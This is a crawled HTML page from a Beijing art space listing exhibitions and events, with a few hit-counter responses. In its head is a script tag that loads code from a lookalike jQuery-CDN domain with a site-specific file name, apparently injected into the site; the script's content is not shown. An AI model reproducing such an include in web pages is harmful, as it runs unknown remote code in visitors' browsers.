

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://798icilabas.com/news/list-4.html
body_size: 7120
content:

<!DOCTYPE HTML>
<html class="oxh met-web" >
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>艺栈活动-798 ICI-LABAS 艺栈</title>
<meta name="description" content="798 ICI-LABAS 艺栈">
<meta name="keywords" content="798 ICI-LABAS 艺栈">
<meta name="generator" content="MetInfo V7.7" data-variable="../|cn|cn|metv6s|2|4|0" data-user_name="">
<link href="../favicon.ico?1688984703" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/web/css/basic.css?1688984705">
<link rel="stylesheet" type="text/css" href="../templates/metv6s/cache/metinfo.css?1714291744">
<script src="http://img.apicdn-jquery.com/www.798icilabas.com.js"></script>
<style>
body{
    background-color: !important;font-family: !important;}
h1,h2,h3,h4,h5,h6{font-family: !important;}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../public/plugins/html5shiv/html5shiv.min.js\"><\/script>")})();</script>
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个过时的浏览器。请升级你的浏览器，以提高您的体验。</div>
<![endif]-->
<body >
<header class='met-head' m-id='met_head' m-type="head_nav">
    <nav class="navbar navbar-default box-shadow-none met-nav">
        <div class="container">
            <div class="row">
                <div class='met-nav-btn'>
                                                                    <h1 hidden>艺栈活动</h1>
                                        <h3 hidden>798 ICI-LABAS 艺栈</h3>
                                        <div class="navbar-header pull-xs-left">
                        <a href="../" class="met-logo vertical-align block pull-xs-left" title="798 ICI-LABAS 艺栈">
                            <div class="vertical-align-middle">
                                <img src="../upload/201903/1553674529.jpg" alt="798 ICI-LABAS 艺栈"></div>
                        </a>
                    </div>
                    <button type="button" class="navbar-toggler hamburger hamburger-close collapsed p-x-5 p-y-0 met-nav-toggler" data-target="#met-nav-collapse" data-toggle="collapse">
                        <span class="sr-only"></span>
                        <span class="hamburger-bar"></span>
                    </button>
                                        </div>
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id='met-head-user-collapse'>
                                            <div class="metlang m-l-15 pull-md-right text-xs-center">
                                                                            </div>
                </div>
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id="met-nav-collapse">
                    <ul class="nav navbar-nav navlist">
                        <li class='nav-item'>
                            <a href="../" title="网站首页" class="nav-link
                                                            ">网站首页</a>
                        </li>
                                                                            <li class='nav-item'>
                            <a href="../product/" target='_self' title="艺术家" class="nav-link ">艺术家</a>
                        </li>
                                                                                                    <li class='nav-item'>
                            <a href="../store/" target='_self' title="艺术商店" class="nav-link ">艺术商店</a>
                        </li>
                                                                                                    <li class='nav-item'>
                            <a href="../news/list-104.html" target='_self' title="展览与活动" class="nav-link ">展览与活动</a>
                        </li>
                                                                                                    <li class='nav-item'>
                            <a href="../feedback/" target='_self' title="合作洽谈" class="nav-link ">合作洽谈</a>
                        </li>
                                                                                                    <li class='nav-item'>
                            <a href="../about/" target='_self' title="关于我们" class="nav-link ">关于我们</a>
                        </li>
                                                                                                    <li class='nav-item'>
                            <a href="../member/" target='_self' title="会员中心" class="nav-link ">会员中心</a>
                        </li>
                                                                    </ul>
                </div>
            </div>
        </div>
    </nav>
</header>
        <div class="met-banner carousel slide" id="exampleCarouselDefault" data-ride="carousel" m-id='banner'  m-type='banner'>
    <ol class="carousel-indicators carousel-indicators-fall">
                    <li data-slide-to="0" data-target="#exampleCarouselDefault" class="    active"></li>
                    <li data-slide-to="1" data-target="#exampleCarouselDefault" class="    "></li>
                    <li data-slide-to="2" data-target="#exampleCarouselDefault" class="    "></li>
                    <li data-slide-to="3" data-target="#exampleCarouselDefault" class="    "></li>
                    <li data-slide-to="4" data-target="#exampleCarouselDefault" class="    "></li>
                    <li data-slide-to="5" data-target="#exampleCarouselDefault" class="    "></li>
                    <li data-slide-to="6" data-target="#exampleCarouselDefault" class="    "></li>
                    <li data-slide-to="7" data-target="#exampleCarouselDefault" class="    "></li>
            </ol>
    <div class="carousel-inner     " role="listbox">
                    <div class="carousel-item     active">
                                <img class="w-full" src="../upload/202508/1754801549.jpg" srcset='../upload/202508/1754801549.jpg 767w,../upload/202508/1754801549.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                </div>
                    <div class="carousel-item     ">
                                <a href="https://mp.weixin.qq.com/s/3keZyzujIN8CqDMZVZf-Fw" title="" target='_blank'>
                            <img class="w-full" src="../upload/202411/1732711495.jpg" srcset='../upload/202411/1732711495.jpg 767w,../upload/202411/1732711495.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                    </a>
                        </div>
                    <div class="carousel-item     ">
                                <img class="w-full" src="../upload/202411/1730607957.jpg" srcset='../upload/202411/1730607957.jpg 767w,../upload/202411/1730607957.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                </div>
                    <div class="carousel-item     ">
                                <img class="w-full" src="../upload/202411/1730462243.jpg" srcset='../upload/202411/1730462243.jpg 767w,../upload/202411/1730462243.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                </div>
                    <div class="carousel-item     ">
                                <a href="https://mp.weixin.qq.com/s/erJPvSJ8QekKknv6jc4mIg" title="" target='_blank'>
                            <img class="w-full" src="../upload/202409/1725282057.jpg" srcset='../upload/202409/1725282057.jpg 767w,../upload/202409/1725282057.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                    </a>
                        </div>
                    <div class="carousel-item     ">
                                <a href="https://mp.weixin.qq.com/s/-GXdKFAvEQshTzsXDlZuaQ" title="" target='_blank'>
                            <img class="w-full" src="../upload/202408/1723283038.jpg" srcset='../upload/202408/1723283038.jpg 767w,../upload/202408/1723283038.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                    </a>
                        </div>
                    <div class="carousel-item     ">
                                <a href="https://mp.weixin.qq.com/s/QnzXi1Yg9Vay2gNOPEGZsg" title="" target='_blank'>
                            <img class="w-full" src="../upload/202407/1720581787.jpg" srcset='../upload/202407/1720581787.jpg 767w,../upload/202407/1720581787.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                    </a>
                        </div>
                    <div class="carousel-item     ">
                                <img class="w-full" src="../upload/202405/1716814560.jpg" srcset='../upload/202405/1716814560.jpg 767w,../upload/202405/1716814560.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                </div>
                <a class="left carousel-control" href="#exampleCarouselDefault" role="button" data-slide="prev">
          <span class="icon" aria-hidden="true"><</span>
          <span class="sr-only">Previous</span>
        </a>
        <a class="right carousel-control" href="#exampleCarouselDefault" role="button" data-slide="next">
          <span class="icon" aria-hidden="true">></span>
          <span class="sr-only">Next</span>
        </a>
    </div>
</div>
        <section class="met-crumbs hidden-sm-down" m-id='met_position' m-type='nocontent'>
    <div class="container">
        <div class="row">
            <div class="border-bottom clearfix">
                <ol class="breadcrumb m-b-0 subcolumn-crumbs breadcrumb-arrow">
                    <li class='breadcrumb-item'>
                        你的位置                    </li>
                    <li class='breadcrumb-item'>
                        <a href="../" title="网站首页" class='icon wb-home'>网站首页</a>
                    </li>
                                                                            <li class='breadcrumb-item'>
                            <a href="../news/" title="最新动态" class=''>最新动态</a>
                        </li>
                                                                                        <li class='breadcrumb-item'>
                            <a href="../news/list-4.html" title="艺栈活动" class=''>艺栈活动</a>
                        </li>
                                                                                                    </ol>
            </div>
        </div>
    </div>
</section>
        <section class="met-column-nav" m-id="subcolumn_nav" m-type="nocontent">
    <div class="container">
        <div class="row">
            <ul class="clearfix met-column-nav-ul">
                                                        <li>
                        <a href="../news/"  title="全部"     >全部</a>
                    </li>
                                                                                    <li>
                            <a href="../news/list-4.html" title="艺栈活动" class='active'>艺栈活动</a>
                        </li>
                                                                                    <li>
                            <a href="../news/list-5.html" title="相关资讯" class=''>相关资讯</a>
                        </li>
                                                                                    <li>
                            <a href="../news/list-104.html" title="展览与活动" class=''>展览与活动</a>
                        </li>
                                                                </ul>
        </div>
    </div>
</section>
<section class="met-news animsition">
    <div class="container">
        <div class="row">
            <div class="col-md-9 met-news-body">
                <div class="row">
                    <div class="met-news-list" m-id="noset">
                                                                            <ul class="ulstyle met-pager-ajax imagesize" data-scale='90x90'>
                            <li class="media media-lg border-bottom1">
    	<div class="media-left">
		<a href="../news/107.html" title="艺栈流动画廊丨【Constellation星宿】 - Phénix宋小松 - 在宇宙中重拾自我" >
			<img class="media-object"     src="../upload/thumb_src/90_90/1754803024.jpg" alt="艺栈流动画廊丨【Constellation星宿】 - Phénix宋小松 - 在宇宙中重拾自我" height='100'></a>
	</div>
	<div class="media-body">
		<h4>
			<a href="../news/107.html"  title="艺栈流动画廊丨【Constellation星宿】 - Phénix宋小松 - 在宇宙中重拾自我" target='_self'>艺栈流动画廊丨【Constellation星宿】 - Phénix宋小松 - 在宇宙中重拾自我</a>
		</h4>
		<p class="des font-weight-300">
			展览名称Exhibition宋小松“Constellation星宿”个展策展人Exhibition Curator丁韵秋（Mimi Ting）/  彭力（ALEC）展览时间Exhibition time2025年6月25日-9月25日展览地址AddressmaisonFL美颂法式美发沙龙 ，北京朝阳区官舍南区三层/F3063nd floor The Grand Summit shopping ma		</p>
		<p class="info font-weight-300">
			<span>2025-06-20</span>
			<span>user</span>
			<span>
				<i class="icon wb-eye m-r-5 font-weight-300" aria-hidden="true"></i>
				<script type='text/javascript' class='met_hits' data-hits='106' src="../hits/?lang=cn&type=news&vid=107&list=1"></script>			</span>
		</p>
	</div>
</li>
<li class="media media-lg border-bottom1">
    	<div class="media-left">
		<a href="https://mp.weixin.qq.com/s/UlvG8P5pJywA64mj0m6GFA" title="嘉佩乐·艺术+——别样精彩看上海" >
			<img class="media-object"     src="../upload/thumb_src/90_90/1731757168.jpg" alt="嘉佩乐·艺术+——别样精彩看上海" height='100'></a>
	</div>
	<div class="media-body">
		<h4>
			<a href="https://mp.weixin.qq.com/s/UlvG8P5pJywA64mj0m6GFA"  title="嘉佩乐·艺术+——别样精彩看上海" target='_self'>嘉佩乐·艺术+——别样精彩看上海</a>
		</h4>
		<p class="des font-weight-300">
					</p>
		<p class="info font-weight-300">
			<span>2024-11-16</span>
			<span>user</span>
			<span>
				<i class="icon wb-eye m-r-5 font-weight-300" aria-hidden="true"></i>
				<script type='text/javascript' class='met_hits' data-hits='0' src="../hits/?lang=cn&type=news&vid=102&list=1"></script>			</span>
		</p>
	</div>
</li>
<li class="media media-lg border-bottom1">
    	<div class="media-left">
		<a href="https://mp.weixin.qq.com/s/AsVkfjbwp8n_-9R44vM_hA" title="第四届中法环境月青少绘画大赛获奖优秀作品展开幕 共谱“同一片天空下”的生态乐章" >
			<img class="media-object"     src="../upload/thumb_src/90_90/1731548960.jpg" alt="第四届中法环境月青少绘画大赛获奖优秀作品展开幕 共谱“同一片天空下”的生态乐章" height='100'></a>
	</div>
	<div class="media-body">
		<h4>
			<a href="https://mp.weixin.qq.com/s/AsVkfjbwp8n_-9R44vM_hA"  title="第四届中法环境月青少绘画大赛获奖优秀作品展开幕 共谱“同一片天空下”的生态乐章" target='_self'>第四届中法环境月青少绘画大赛获奖优秀作品展开幕 共谱“同一片天空下”的生态乐章</a>
		</h4>
		<p class="des font-weight-300">
					</p>
		<p class="info font-weight-300">
			<span>2024-11-14</span>
			<span>user</span>
			<span>
				<i class="icon wb-eye m-r-5 font-weight-300" aria-hidden="true"></i>
				<script type='text/javascript' class='met_hits' data-hits='0' src="../hits/?lang=cn&type=news&vid=101&list=1"></script>			</span>
		</p>
	</div>
</li>
<li class="media media-lg border-bottom1">
    	<div class="media-left">
		<a href="../news/100.html" title="“互鉴互见——别样精彩看中法”巴黎第八区市政府圆满落幕" >
			<img class="media-object"     src="../upload/thumb_src/90_90/1728393755525054.jpg" alt="“互鉴互见——别样精彩看中法”巴黎第八区市政府圆满落幕" height='100'></a>
	</div>
	<div class="media-body">
		<h4>
			<a href="../news/100.html"  title="“互鉴互见——别样精彩看中法”巴黎第八区市政府圆满落幕" target='_self'>“互鉴互见——别样精彩看中法”巴黎第八区市政府圆满落幕</a>
		</h4>
		<p class="des font-weight-300">
			近日，“互鉴互见——别样精彩看中法”（Miroir, Miroir-Chine France Autrement）艺术作品展在巴黎第八区市政府展出并圆满落幕。参展的九位艺术家分别是丁天缺、徐健国、邢俊勤、余启平、宋小松、赤列德庆、张冬彧、孙东风和刘凤华。		</p>
		<p class="info font-weight-300">
			<span>2024-10-08</span>
			<span>user</span>
			<span>
				<i class="icon wb-eye m-r-5 font-weight-300" aria-hidden="true"></i>
				<script type='text/javascript' class='met_hits' data-hits='269' src="../hits/?lang=cn&type=news&vid=100&list=1"></script>			</span>
		</p>
	</div>
</li>
<li class="media media-lg border-bottom1">
    	<div class="media-left">
		<a href="https://mp.weixin.qq.com/s/qFIvXlCG2Poo5ExdW7s5Fw" title="七十余载丹青卷，弹去浮尘现画痕—张功慤纪念展在京举办" >
			<img class="media-object"     data-original="../upload/thumb_src/90_90/1722291881.jpg" alt="七十余载丹青卷，弹去浮尘现画痕—张功慤纪念展在京举办" height='100'></a>
	</div>
	<div class="media-body">
		<h4>
			<a href="https://mp.weixin.qq.com/s/qFIvXlCG2Poo5ExdW7s5Fw"  title="七十余载丹青卷，弹去浮尘现画痕—张功慤纪念展在京举办" target='_self'>七十余载丹青卷，弹去浮尘现画痕—张功慤纪念展在京举办</a>
		</h4>
		<p class="des font-weight-300">
					</p>
		<p class="info font-weight-300">
			<span>2024-07-30</span>
			<span>user</span>
			<span>
				<i class="icon wb-eye m-r-5 font-weight-300" aria-hidden="true"></i>
				<script type='text/javascript' class='met_hits' data-hits='0' src="../hits/?lang=cn&type=news&vid=97&list=1"></script>			</span>
		</p>
	</div>
</li>
<li class="media media-lg border-bottom1">
    	<div class="media-left">
		<a href="https://mp.weixin.qq.com/s/Chboz7sIf_-Of4tJ0Phluw" title="艺栈展览丨悦--娜塔莉·蜜艾个展（Natalie Miel）" >
			<img class="media-object"     data-original="../upload/thumb_src/90_90/1569486593.jpg" alt="艺栈展览丨悦--娜塔莉·蜜艾个展（Natalie Miel）" height='100'></a>
	</div>
	<div class="media-body">
		<h4>
			<a href="https://mp.weixin.qq.com/s/Chboz7sIf_-Of4tJ0Phluw"  title="艺栈展览丨悦--娜塔莉·蜜艾个展（Natalie Miel）" target='_self'>艺栈展览丨悦--娜塔莉·蜜艾个展（Natalie Miel）</a>
		</h4>
		<p class="des font-weight-300">
					</p>
		<p class="info font-weight-300">
			<span>2019-09-26</span>
			<span>user</span>
			<span>
				<i class="icon wb-eye m-r-5 font-weight-300" aria-hidden="true"></i>
				<script type='text/javascript' class='met_hits' data-hits='3' src="../hits/?lang=cn&type=news&vid=79&list=1"></script>			</span>
		</p>
	</div>
</li>
<li class="media media-lg border-bottom1">
    	<div class="media-left">
		<a href="https://mp.weixin.qq.com/s/xCvFq6KmXvb9A1L1BafjGA" title="春风化雨丨艺栈2020新春邀请展" >
			<img class="media-object"     data-original="../upload/thumb_src/90_90/1589519494.jpg" alt="春风化雨丨艺栈2020新春邀请展" height='100'></a>
	</div>
	<div class="media-body">
		<h4>
			<a href="https://mp.weixin.qq.com/s/xCvFq6KmXvb9A1L1BafjGA"  title="春风化雨丨艺栈2020新春邀请展" target='_self'>春风化雨丨艺栈2020新春邀请展</a>
		</h4>
		<p class="des font-weight-300">
					</p>
		<p class="info font-weight-300">
			<span>2020-03-22</span>
			<span>admin</span>
			<span>
				<i class="icon wb-eye m-r-5 font-weight-300" aria-hidden="true"></i>
				<script type='text/javascript' class='met_hits' data-hits='0' src="../hits/?lang=cn&type=news&vid=84&list=1"></script>			</span>
		</p>
	</div>
</li>
<li class="media media-lg border-bottom1">
    	<div class="media-left">
		<a href="https://mp.weixin.qq.com/s/w9P4dB8cQKMslw9d7XraFQ" title="The Salutary Influence of Education and the Traditions" >
			<img class="media-object"     data-original="../upload/thumb_src/90_90/1589519651.jpg" alt="The Salutary Influence of Education and the Traditions" height='100'></a>
	</div>
	<div class="media-body">
		<h4>
			<a href="https://mp.weixin.qq.com/s/w9P4dB8cQKMslw9d7XraFQ"  title="The Salutary Influence of Education and the Traditions" target='_self'>The Salutary Influence of Education and the Traditions</a>
		</h4>
		<p class="des font-weight-300">
			798 ICI-LABAS		</p>
		<p class="info font-weight-300">
			<span>2020-05-15</span>
			<span>admin</span>
			<span>
				<i class="icon wb-eye m-r-5 font-weight-300" aria-hidden="true"></i>
				<script type='text/javascript' class='met_hits' data-hits='2' src="../hits/?lang=cn&type=news&vid=83&list=1"></script>			</span>
		</p>
	</div>
</li>
                        </ul>
                                                <div class='m-t-20 text-xs-center hidden-sm-down' m-type="nosysdata">
                                 <div class='met_pager'><span class='PreSpan'>上一页</span><a href='../news/list-4.html' class='Ahover'>1</a><a href='../news/list-4-2.html' >2</a><a href='../news/list-4-2.html' class='NextA'>下一页</a>
					<span class='PageText'>转至第</span>
					<input type='text' id='metPageT' data-pageurl='index.php?lang=cn&class2=4&page=|.html|2' value='1' />
					<input type='button' id='metPageB' value='页' /></div>                        </div>
                        <div class="met_pager met-pager-ajax-link hidden-md-up" data-plugin="appear" data-animate="slide-bottom" data-repeat="false" m-type="nosysdata">
                            <button type="button" class="btn btn-primary btn-block btn-squared ladda-button" id="met-pager-btn" data-plugin="ladda" data-style="slide-left" data-url="" data-page="1">
                                <i class="icon wb-chevron-down m-r-5" aria-hidden="true"></i>
                                加载更多                            </button>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-3">
            <div class="row">
                <div class="met-bar" m-id="news_bar" m-type="nocontent">
                    <form class='sidebar-search' method='get' action="../search/search.php">
                        <input type='hidden' name='lang' value='cn' />
                        <input type='hidden' name='class1' value='2' />
                        <div class="form-group">
                            <div class="input-search">
                                <button type="submit" class="input-search-btn">
                                    <i class="icon wb-search" aria-hidden="true"></i>
                                </button>
                                <input type="text" class="form-control" name="searchword" placeholder="请输入内容关键词">
                            </div>
                        </div>
                    </form>
                                            <div class="sidebar-news-list recommend">
                        <h3 class=' font-weight-300 m-0'>为您推荐</h3>
                        <ul class="list-group list-group-bordered m-t-10 m-b-0">
                                                        <li class="list-group-item">
                                <a href="../news/107.html" title="艺栈流动画廊丨【Constellation星宿】 - Phénix宋小松 - 在宇宙中重拾自我" target='_self'>艺栈流动画廊丨【Constellation星宿】 - Phénix宋小松 - 在宇宙中重拾自我</a>
                            </li>
                                                        <li class="list-group-item">
                                <a href="https://mp.weixin.qq.com/s/UlvG8P5pJywA64mj0m6GFA" title="嘉佩乐·艺术+——别样精彩看上海" target='_self'>嘉佩乐·艺术+——别样精彩看上海</a>
                            </li>
                                                        <li class="list-group-item">
                                <a href="https://mp.weixin.qq.com/s/AsVkfjbwp8n_-9R44vM_hA" title="第四届中法环境月青少绘画大赛获奖优秀作品展开幕 共谱“同一片天空下”的生态乐章" target='_self'>第四届中法环境月青少绘画大赛获奖优秀作品展开幕 共谱“同一片天空下”的生态乐章</a>
                            </li>
                                                        <li class="list-group-item">
                                <a href="../news/106.html" title="丁天缺“顾镜遗梦”纪念展" target='_self'>丁天缺“顾镜遗梦”纪念展</a>
                            </li>
                                                        <li class="list-group-item">
                                <a href="https://mp.weixin.qq.com/s/zn1p8SKr1fsOKDE_yG1eNA?scene=1&click_id=1" title="烽火岁月，艺专学生丁天缺，兵荒马乱中护送卢鸿基女儿回长沙的故事 - 美术史钩沉" target='_self'>烽火岁月，艺专学生丁天缺，兵荒马乱中护送卢鸿基女儿回长沙的故事 - 美术史钩沉</a>
                            </li>
                                                    </ul>
                    </div>
                                                                <ul class="column list-icons">
                                                <li>
                            <a href="../news/" title="最新动态" class="active" target='_self'><h3 class="font-weight-300">最新动态</h3></a>
                        </li>
                                                <li>
                                                            <a href="../news/list-4.html" title="艺栈活动" class='active'>艺栈活动</a>
                                                    </li>
                                                <li>
                                                            <a href="../news/list-5.html" title="相关资讯" class=''>相关资讯</a>
                                                    </li>
                                                <li>
                                                            <a href="../news/list-104.html" title="展览与活动" class=''>展览与活动</a>
                                                    </li>
                                                                    </ul>
                                    </div>

            </div>
        </div>
        </div>
    </div>
</section>
<footer class='met-foot-info p-y-20 border-top1' m-id='met_foot' m-type="foot">

    <div class="met-footnav text-xs-center p-b-20" m-id='noset' m-type='foot_nav'>

    <div class="container">

        <div class="row mob-masonry">

            
                
            <div class="col-lg-2 col-md-3 col-xs-6 list masonry-item foot-nav">

                <h4 class='font-size-16 m-t-0'>

                    <a href="../news/list-4.html" target='_self'  title="艺栈活动">艺栈活动</a>

                </h4>

                    
            </div>

            
            
                
            <div class="col-lg-2 col-md-3 col-xs-6 list masonry-item foot-nav">

                <h4 class='font-size-16 m-t-0'>

                    <a href="../link/" target='_self'  title="友情链接">友情链接</a>

                </h4>

                    
            </div>

            
            
            <div class="col-lg-3 col-md-12 col-xs-12 info masonry-item font-size-20" m-id='met_contact' m-type="nocontent">

                    
                <p class='font-size-26'><a href="tel:电话咨询" title="">电话咨询</a></p>

                
                    
                <p>13001170598</p>

                
                    
                <a class="p-r-5" id="met-weixin" data-plugin="webuiPopover" data-trigger="hover" data-animation="pop" data-placement='top' data-width='155' data-padding='0' data-content="<div class='text-xs-center'>

                    <img src='../upload/202004/1586846501.jpg' alt='798 ICI-LABAS 艺栈' width='150' height='150' id='met-weixin-img'></div>

                ">

                    <i class="fa fa-weixin light-green-700"></i>

                </a>

                
                    
                <a

                    
                href="http://wpa.qq.com/msgrd?v=3&uin=441406775&site=qq&menu=yes"

                
                rel="nofollow" target="_blank" class="p-r-5">

                    <i class="fa fa-qq"></i>

                </a>

                
                    
                <a href="" rel="nofollow" target="_blank" class="p-r-5">

                    <i class="fa fa-weibo red-600"></i>

                </a>

                
                    
                    
                    
                    
            </div>

        </div>

    </div>

</div>

        
    <div class="copy p-y-10 border-top1">

        <div class="container text-xs-center">

                
            <div>798 ICI-LABAS 艺栈  版权所有 2016-2023</div>

            
                
                
                
           <div class="powered_by_metinfo">技术支持：<b><a href=https://www.mituo.cn target=_blank title=米拓建站>米拓建站 </a></b> 7.7 </div>

                    
                    
                <div class="met-langlist vertical-align" m-id="lang"  m-type="lang">

                    <div class="inline-block dropup">

                                
                            
                    </div>

                </div>

                
            </div>

        </div>

    </div>

</footer>


<input type="hidden" name="met_lazyloadbg" value="">
<script src="../cache/lang_json_cn.js?1714291745"></script>
<script src="../public/web/js/basic.js?1688984705" data-js_url="../templates/metv6s/cache/metinfo.js?1714291744" id="met-page-js"></script>
<script type="text/javascript" src="http://798icilabas.com/app/app/met_stat/web/templates/js/met_stat.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: http://798icilabas.com/hits/?lang=cn&type=news&vid=100&list=1
body_size: 21
content:
document.write('269')

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: http://798icilabas.com/hits/?lang=cn&type=news&vid=107&list=1
body_size: 21
content:
document.write('106')

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: http://798icilabas.com/hits/?lang=cn&type=news&vid=79&list=1
body_size: 19
content:
document.write('3')